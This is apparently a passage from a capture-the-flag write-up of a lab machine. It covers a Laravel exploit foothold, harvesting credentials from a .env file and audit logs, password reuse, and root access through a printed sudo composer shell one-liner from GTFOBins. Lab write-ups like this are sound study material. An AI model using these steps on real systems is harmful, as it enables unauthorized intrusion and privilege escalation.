Now it's time to run the exploit.

Boom we got the shell as www-data.

Without wasting time i use python3 tty shell to be a stable shell.

Now it's time for enumeration i found an interesting file .env inside /var/www/html/academy.

Let's check what inside the file.
1
2
3
4
5
6
DB_CONNECTION=mysql
DB_HOST=127.0.0.1
DB_PORT=3306
DB_DATABASE=academy
DB_USERNAME=dev
DB_PASSWORD=mySup3rP4s5w0rd!!
I found the password mySup3rP4s5w0rd!!
and you remember that we found two username on webserver.

Let's try this one by one real quick.

So it's password for cry0l1t3 and we also get the user.txt.
Privilege escalation
Before going to our privilege escalation let's change our shell with ssh.

Found interesting file called audit.log.3 inside /var/log/audit.
But it's a very log file so we need to hit and try with su,TTY,pass,user with grep.

And i found a su command with some data encoded with hex.
Let's try to decrept this. i use hex to ASCII converter.

we found the password called mrb3n_Ac@d3my!.
Let's try this with username which we find on web server.


we got the mrb3n privilege.
Let's try sudo-l real quick.

We use sudo command with composer.

Let's try the command which gtfo bins telling.
1
2
3
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x

And we pwned it …….
If u liked the writeup.Support a Student to Get the OSCP-Cert
Donation for OSCP
Resources
| Topic | Url |
|---|---|
| PHP Laravel Framework | https://www.rapid7.com/db/modules/exploit/unix/http/laravel_token_unserialize_exec |
| Composer | https://gtfobins.github.io/gtfobins/composer/ |
